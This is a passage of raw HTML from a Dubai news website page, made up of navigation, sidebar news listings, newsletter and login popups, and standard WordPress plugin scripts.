c0,0.006,0.002,0.011,0.002,0.017L5.369,12.76c-0.271,0.08-0.414,0.36-0.334,0.62c0.08,0.271,0.374,0.41,0.644,0.33l3.291-1.296  l3.24,1.296c0.261,0.08,0.56-0.06,0.64-0.33C12.93,13.12,12.79,12.84,12.529,12.76z" style="fill:#212731;"/></svg></i><span class="reaction-title h6">Dead</span></span><span class="reaction-count">0</span></div><div class="reaction" data-reaction="wink"><span class="reaction-content"><i class="reaction-icon"><svg class="svg-icon svg-icon-wink" aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><linearGradient gradientUnits="userSpaceOnUse" id="svg_wink" x1="24.001" x2="7.9985" y1="2.1416" y2="29.8586"><stop offset="0" style="stop-color:#FFE254"/><stop offset="1" style="stop-color:#FFB255"/></linearGradient><circle cx="16" cy="16" r="16" style="fill:url(#svg_wink);"/><path d="M16,27c6.075,0,11-4.925,11-11H5C5,22.075,9.925,27,16,27z" style="fill:#212731;"/><path d="M10.129,21.975C10.045,22.467,10,22.977,10,23.5c0,4.142,2.686,7.5,6,7.5s6-3.358,6-7.5  c0-0.523-0.045-1.033-0.129-1.525C21.779,21.431,21.203,21,20.651,21h-9.303C10.797,21,10.221,21.431,10.129,21.975z" style="fill:#F52C5B;"/><path d="M6.042,8.62c0.08-0.271,0.38-0.41,0.64-0.33l4.864,1.47C11.816,9.84,12,10.12,12,10.38v0.24  c0,0.26-0.184,0.54-0.454,0.62l-4.867,1.47c-0.27,0.08-0.563-0.06-0.644-0.33c-0.08-0.26,0.063-0.54,0.333-0.62l4.076-1.26  L6.363,9.24C6.103,9.16,5.961,8.88,6.042,8.62z" style="fill:#212731;"/><circle cx="24" cy="11" r="2" style="fill:#212731;"/></svg></i><span class="reaction-title h6">Wink</span></span><span class="reaction-count">0</span></div></aside>			</div>
		</aside>
				</div>
			<div class="entry-pagination e-pagi entry-sec mobile-hide">
			<div class="inner">
									<div class="nav-el nav-left">
						<a href="https://dubainews.club/jeremy-sheltons-underwater-photos-showcase-one-of-the-worlds-most-threatened-ecosystems/">
                            <span class="nav-label is-meta">
                                <i class="rbi rbi-angle-left" aria-hidden="true"></i><span>Previous Article</span>
                            </span><span class="nav-inner h4">
								<img post-id="3623" fifu-featured="1" width="150" height="150" data-src="https://cdn.cnn.com/cnnnext/dam/assets/220211184228-jeremy-shelton-freshwater-fish-01-card-super-tease.jpg" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Jeremy Shelton&#8217;s underwater photos showcase one of the world&#8217;s most-threatened ecosystems" title="Jeremy Shelton&#8217;s underwater photos showcase one of the world&#8217;s most-threatened ecosystems" title="Jeremy Shelton&#8217;s underwater photos showcase one of the world&#8217;s most-threatened ecosystems" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" />                               <span class="e-pagi-holder"><span class="e-pagi-title p-url">Jeremy Shelton&#8217;s underwater photos showcase one of the world&#8217;s most-threatened ecosystems</span></span>
                            </span></a>
					</div>
									<div class="nav-el nav-right">
						<a href="https://dubainews.club/may-2022-records-the-highest-number-of-real-estate-transactions-in-dubai-in-10-years/">
                            <span class="nav-label is-meta">
                                <span>Next Article</span><i class="rbi rbi-angle-right" aria-hidden="true"></i>
                            </span><span class="nav-inner h4">
                              <img post-id="3642" fifu-featured="1" width="150" height="150" data-src="https://www.emaratalyoum.com/polopoly_fs/1.1641595.1655372522!/image/image.jpg" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="May 2022 records the highest number of real estate transactions in Dubai in 10 years" title="May 2022 records the highest number of real estate transactions in Dubai in 10 years" title="May 2022 records the highest number of real estate transactions in Dubai in 10 years" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" />                             <span class="e-pagi-holder"><span class="e-pagi-title p-url">May 2022 records the highest number of real estate transactions in Dubai in 10 years</span></span>
                            </span></a>
					</div>
							</div>
		</div>
						</div>
								<div class="sidebar-wrap single-sidebar">
				<div class="sidebar-inner clearfix">
					<div id="widget-ad-image-2" class="widget rb-section w-sidebar clearfix widget-ad-image">				<aside class="advert-wrap advert-image">
					<div class="ad-wrap ad-image-wrap"><div class="ad-image"><a class="ad-destination" target="_blank" rel="noopener nofollow" href="#"><img decoding="async" data-mode="default" data-src="http://dubainews.club/wp-content/uploads/2022/06/Banner_512x454px_Armani.jpg" alt="Ad image" width="512" height="454" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 512px; --smush-placeholder-aspect-ratio: 512/454;" /><img decoding="async" data-mode="dark" data-src="http://dubainews.club/wp-content/uploads/2022/06/Banner_512x454px_Armani.jpg" alt="Ad image" width="512" height="454" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 512px; --smush-placeholder-aspect-ratio: 512/454;" /></a></div></div>				</aside>
			</div><div id="widget-post-1" class="widget rb-section w-sidebar clearfix widget-post"><div class="block-h widget-heading heading-layout-1"><div class="heading-inner"><h4 class="heading-title"><span>Latest News</span></h4></div></div><div class="widget-p-listing is-feat-right">		<div class="p-wrap p-small p-list-small-2" data-pid="103043">
			<div class="p-content">
			<h5 class="entry-title">		<a class="p-url" href="https://dubainews.club/2100-companies-and-brands-are-exhibiting-from-78-countries-at-the-world-of-coffee-exhibition-in-dubai/" rel="bookmark">2,100 companies and brands are exhibiting from 78 countries at the “World of Coffee Exhibition” in Dubai</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-112" href="https://dubainews.club/category/finance/">Finance</a>
							</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2026-01-19T04:07:30+00:00">January 19, 2026</time>
		</div>				</div>
							</div>
				</div>
				</div>
			<div class="p-wrap p-small p-list-small-2" data-pid="103040">
			<div class="p-content">
			<h5 class="entry-title">		<a class="p-url" href="https://dubainews.club/ras-al-khaimah-a-leading-destination-for-sustainable-tourism/" rel="bookmark">Ras Al Khaimah&#8230;a leading destination for sustainable tourism</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-112" href="https://dubainews.club/category/finance/">Finance</a>
							</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2026-01-19T03:07:00+00:00">January 19, 2026</time>
		</div>				</div>
							</div>
				</div>
				</div>
			<div class="p-wrap p-small p-list-small-2" data-pid="103039">
			<div class="p-content">
			<h5 class="entry-title">		<a class="p-url" href="https://dubainews.club/salha-obaid-and-dawlat-abdullah-saeed-among-echoes-of-our-languages/" rel="bookmark">Salha Obaid and Dawlat Abdullah Saeed.. among “echoes of our languages”</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-113" href="https://dubainews.club/category/lifestyle/">Lifestyle</a>
							</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2026-01-19T02:59:07+00:00">January 19, 2026</time>
		</div>				</div>
							</div>
				</div>
				</div>
			<div class="p-wrap p-small p-list-small-2" data-pid="103036">
			<div class="p-content">
			<h5 class="entry-title">		<a class="p-url" href="https://dubainews.club/future-talents-showcase-their-creativity-at-al-raha-beach/" rel="bookmark">Future talents showcase their creativity at Al Raha Beach</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-113" href="https://dubainews.club/category/lifestyle/">Lifestyle</a>
							</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2026-01-19T01:58:20+00:00">January 19, 2026</time>
		</div>				</div>
							</div>
				</div>
				</div>
	</div></div>				</div>
			</div>
							</div>
				</article>			</div>
		</div>
		</div>
		<footer class="footer-wrap rb-section left-dot">
			<div class="footer-inner footer-has-bg">		<div class="footer-copyright">
			<div class="rb-container edge-padding">
							<div class="bottom-footer-section">
									<a class="footer-logo" href="https://dubainews.club/" title="Dubai News Club">
						<img class="logo-default lazyload" data-mode="default" height="65" width="341" data-src="https://dubainews.club/wp-content/uploads/2022/06/d-logo-sm.png" alt="Dubai News Club" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 341px; --smush-placeholder-aspect-ratio: 341/65;"><img class="logo-dark lazyload" data-mode="dark" height="65" width="341" data-src="https://dubainews.club/wp-content/uploads/2022/06/d-logo-white-sm.png" alt="Dubai News Club" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 341px; --smush-placeholder-aspect-ratio: 341/65;">					</a>
									<div class="footer-social-list">
						<span class="footer-social-list-title h6">Follow US</span>
						<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a><a class="social-link-pinterest" aria-label="Pinterest" data-title="Pinterest" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-pinterest" aria-hidden="true"></i></a><a class="social-link-reddit" aria-label="Reddit" data-title="Reddit" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-reddit" aria-hidden="true"></i></a>					</div>
							</div>
					<div class="copyright-inner">
				<div class="copyright">© 2024 Dubai News Club. all rights are reserved </div><ul id="copyright-menu" class="copyright-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3336"><a rel="privacy-policy" href="https://dubainews.club/privacy-policy/"><span>Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3339"><a href="https://dubainews.club/terms-and-conditions/"><span>Terms and Conditions</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3337"><a href="https://dubainews.club/contact/"><span>Contact</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3580"><a href="https://dubainews.club/press-release/"><span>Submit Press Release</span></a></li>
</ul>			</div>
					</div>
		</div>
	</div></footer>
		</div>
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			(function () {
				const yesStorage = () => {
					let storage;
					try {
						storage = window['localStorage'];
						storage.setItem('__rbStorageSet', 'x');
						storage.removeItem('__rbStorageSet');
						return true;
					} catch {
						return false;
					}
				};
								const darkModeID = 'RubyDarkMode';
				const currentMode = yesStorage() ? (localStorage.getItem(darkModeID) || 'default') : 'default';
				const selector = currentMode === 'dark' ? '.mode-icon-dark' : '.mode-icon-default';
				const icons = document.querySelectorAll(selector);
				if (icons.length) {
					icons.forEach(icon => icon.classList.add('activated'));
				}
				
								const privacyBox = document.getElementById('rb-privacy');
				const currentPrivacy = yesStorage() ? localStorage.getItem('RubyPrivacyAllowed') || '' : '1';
				if (!currentPrivacy && privacyBox?.classList) {
					privacyBox.classList.add('activated');
				}
								const readingSize = yesStorage() ? sessionStorage.getItem('rubyResizerStep') || '' : '1';
				if (readingSize) {
					const body = document.querySelector('body');
					switch (readingSize) {
						case '2':
							body.classList.add('medium-entry-size');
							break;
						case '3':
							body.classList.add('big-entry-size');
							break;
					}
				}
			})();
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foxiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/template" id="bookmark-toggle-template">
			<i class="rbi rbi-bookmark" aria-hidden="true" data-title="Save it"></i>
			<i class="bookmarked-icon rbi rbi-bookmark-fill" aria-hidden="true" data-title="Undo Save"></i>
		</script>
		<script type="text/template" id="bookmark-ask-login-template">
			<a class="login-toggle" role="button" rel="nofollow" data-title="Sign In to Save" href="https://dubainews.club/wp-login.php?redirect_to=https%3A%2F%2Fdubainews.club%2Fgo-read-this-report-about-a-google-contractor-who-claims-he-was-fired-for-calling-out-cult-activity%2F"><i class="rbi rbi-bookmark" aria-hidden="true"></i></a>
		</script>
		<script type="text/template" id="follow-ask-login-template">
			<a class="login-toggle" role="button" rel="nofollow" data-title="Sign In to Follow" href="https://dubainews.club/wp-login.php?redirect_to=https%3A%2F%2Fdubainews.club%2Fgo-read-this-report-about-a-google-contractor-who-claims-he-was-fired-for-calling-out-cult-activity%2F"><i class="follow-icon rbi rbi-plus" data-title="Sign In to Follow" aria-hidden="true"></i></a>
		</script>
		<script type="text/template" id="follow-toggle-template">
			<i class="follow-icon rbi rbi-plus" data-title="Follow"></i>
			<i class="followed-icon rbi rbi-bookmark-fill" data-title="Unfollow"></i>
		</script>
					<aside id="bookmark-notification" class="bookmark-notification"></aside>
			<script type="text/template" id="bookmark-notification-template">
				<div class="bookmark-notification-inner {{classes}}">
					<div class="bookmark-featured">{{image}}</div>
					<div class="bookmark-inner">
						<span class="bookmark-title h5">{{title}}</span><span class="bookmark-desc">{{description}}</span>
					</div>
				</div>
			</script>
			<script type="text/template" id="follow-notification-template">
				<div class="follow-info bookmark-notification-inner {{classes}}">
					<span class="follow-desc"><span>{{description}}</span><strong>{{name}}</strong></span>
				</div>
			</script>
		<div id="rb-popup-newsletter" class="popup-newsletter light-scheme mfp-animation mfp-hide" data-display="scroll" data-delay="0" data-expired="1" data-offset="2000"><div class="popup-newsletter-inner"><div class="popup-newsletter-cover"><div class="popup-newsletter-cover-holder"><img decoding="async" class="popup-newsletter-img lazyload" data-src="https://dubainews.club/wp-content/uploads/2024/07/newsletter.jpg" alt="" width="600" height="800" src="[data-uri]" style="--smush-placeholder-width: 600px; --smush-placeholder-aspect-ratio: 600/800;" /></div></div><div class="popup-newsletter-content"><div class="popup-newsletter-header"><h6 class="popup-newsletter-heading h1">join us!<span class="popup-newsletter-icon"><i class="rbi rbi-plane"></i></span></h6><div class="popup-newsletter-description">Subscribe to our newsletter and never miss the latest news, podcasts, etc.</div></div><div class="popup-newsletter-shortcode">
<div class="wpcf7 no-js" id="wpcf7-f2346-o4" lang="en-US" dir="ltr" data-wpcf7-id="2346">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/go-read-this-report-about-a-google-contractor-who-claims-he-was-fired-for-calling-out-cult-activity/#wpcf7-f2346-o4" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="2346" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2346-o4" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<label> Your name
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>

<label> Your email
    <span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>

<label> <input class="wpcf7-form-control wpcf7-hidden" value="dubainews.club" type="hidden" name="url" /> </label>

<label> <div class="wpcf7-turnstile cf-turnstile" data-sitekey="0x4AAAAAABuF3PnQQINt6Qy2" data-response-field-name="_wpcf7_turnstile_response"></div> </label>

<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" /><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_4" name="_wpcf7_ak_js" value="40"/><script>document.getElementById( "ak_js_4" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div><div class="popup-newsletter-footer"><span class="is-meta">Don't worry, we will not send you any spam, you can cancel at any time.</span></div></div></div></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
			<div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide">
			<div class="logo-popup-outer">
				<div class="logo-popup">
					<div class="login-popup-header">
													<div class="logo-popup-logo">
																	<img decoding="async" data-src="https://dubainews.club/wp-content/uploads/2022/06/login_2.png" alt="" height="200" width="200" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/200;" />
															</div>
													<span class="logo-popup-heading h3">Welcome Back!</span>
													<p class="logo-popup-description is-meta">Sign in to your account</p>
											</div>
					<div class="user-login-form">
						<form name="popup-form" id="popup-form" action="https://dubainews.club/wp-login.php" method="post"><div class="login-username">
				<div class="rb-login-label">Username or Email Address</div>
				<input type="text" name="log" required="required" autocomplete="username" class="input" value="" />
				</div><div class="login-password">
				<div class="rb-login-label">Password</div>
				<div class="is-relative">
				<input type="password" name="pwd" required="required" autocomplete="current-password" spellcheck="false" class="input" value="" />
				<span class="rb-password-toggle"><i class="rbi rbi-show"></i></span></div>
				</div><div class="remember-wrap"><p class="login-remember"><label class="rb-login-label"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember me</label></p><a class="lostpassw-link" href="https://dubainews.club/my-account/lost-password/">Lost your password?</a></div><p class="login-submit">
				<input type="submit" name="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://dubainews.club/go-read-this-report-about-a-google-contractor-who-claims-he-was-fired-for-calling-out-cult-activity/" />
			</p></form>						<div class="login-form-footer">
													</div>
					</div>
				</div>
			</div>
		</div>
	<div id="add-cart-popup"><span class="add-cart-popup"></span></div><link rel='stylesheet' id='fifu-woo-css' href='https://dubainews.club/wp-content/plugins/featured-image-from-url/includes/html/css/woo.css?ver=5.3.2' media='all' />
<style id='fifu-woo-inline-css'>
img.zoomImg {display:inline !important}
/*# sourceURL=fifu-woo-inline-css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://dubainews.club/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<script id="foxiz-core-js-extra">
var foxizCoreParams = {"ajaxurl":"https://dubainews.club/wp-admin/admin-ajax.php","darkModeID":"RubyDarkMode","yesPersonalized":"1","cookieDomain":"","cookiePath":"/"};
//# sourceURL=foxiz-core-js-extra
</script>
<script src="https://dubainews.club/wp-content/plugins/foxiz-core/assets/core.js?ver=2.6.9" id="foxiz-core-js"></script>
<script src="https://dubainews.club/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://dubainews.club/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://dubainews.club/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/dubainews.club\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://dubainews.club/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://challenges.cloudflare.com/turnstile/v0/api.js" id="cloudflare-turnstile-js" data-wp-strategy="async"></script>
<script id="cloudflare-turnstile-js-after">
document.addEventListener( 'wpcf7submit', e => turnstile.reset() );
//# sourceURL=cloudflare-turnstile-js-after
</script>
<script id="cart-widget-js-extra">
var actions = {"is_lang_switched":"0","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
</script>
<script src="https://dubainews.club/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3.1" id="cart-widget-js" defer data-wp-strategy="defer"></script>
<script id="heateor_sss_sharing_js-js-before">
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://dubainews.club/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://dubainews.club/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://dubainews.club/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
//# sourceURL=heateor_sss_sharing_js-js-before
</script>
<script src="https://dubainews.club/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script src="https://dubainews.club/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://dubainews.club/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://dubainews.club/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="smush-lazy-load-js-before">
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
</script>
<script src="https://dubainews.club/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.0" id="smush-lazy-load-js"></script>
<script src="https://dubainews.club/wp-content/themes/foxiz/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://dubainews.club/wp-content/themes/foxiz/assets/js/rbswiper.min.js?ver=6.8.4" id="rbswiper-js"></script>
<script src="https://dubainews.club/wp-content/themes/foxiz/assets/js/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://dubainews.club/wp-content/themes/foxiz/assets/js/jquery.tipsy.min.js?ver=1.0" id="rb-tipsy-js"></script>
<script src="https://dubainews.club/wp-content/themes/foxiz/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script src="https://dubainews.club/wp-content/themes/foxiz/assets/js/personalized.js?ver=2.6.9" id="foxiz-personalize-js"></script>
<script id="foxiz-global-js-extra">
var foxizParams = {"sliderSpeed":"5000","sliderEffect":"slide","sliderFMode":"1","twitterName":"","highlightShares":"1","highlightShareFacebook":"1","highlightShareTwitter":"1","highlightShareReddit":"1","singleLoadNextLimit":"20","liveInterval":"600"};
//# sourceURL=foxiz-global-js-extra
</script>
<script src="https://dubainews.club/wp-content/themes/foxiz/assets/js/global.js?ver=2.6.9" id="foxiz-global-js"></script>
<script id="fifu-image-js-js-extra">
var fifuImageVars = {"fifu_woo_lbox_enabled":"1","fifu_is_product":"","fifu_is_flatsome_active":""};
//# sourceURL=fifu-image-js-js-extra
</script>
<script src="https://dubainews.club/wp-content/plugins/featured-image-from-url/includes/html/js/image.js?ver=5.3.2" id="fifu-image-js-js"></script>
<script src="https://dubainews.club/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://dubainews.club/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://dubainews.club/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/dubainews.club\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/dubainews.club\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/dubainews.club\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"4a22b7cf87"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3633,"title":"Go%20read%20this%20report%20about%20a%20Google%20contractor%20who%20claims%20he%20was%20fired%20for%20calling%20out%20cult%20activity%20%7C%20Dubai%20News%20Club","excerpt":"","featuredImage":"https:\/\/cdn.vox-cdn.com\/thumbor\/-1yKnZqPPYts3MAlXkUba42Tfgc=\/0x146:2040x1214\/fit-in\/1200x630\/cdn.vox-cdn.com\/uploads\/chorus_asset\/file\/10801247\/acastro_180508_1777_google_IO_0001.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://dubainews.club/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script defer src="https://dubainews.club/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1765859529" id="akismet-frontend-js"></script>
<script src="https://dubainews.club/wp-content/plugins/foxiz-core/reaction/reaction.js?ver=2.6.9" id="rb-reaction-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dubainews.club/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
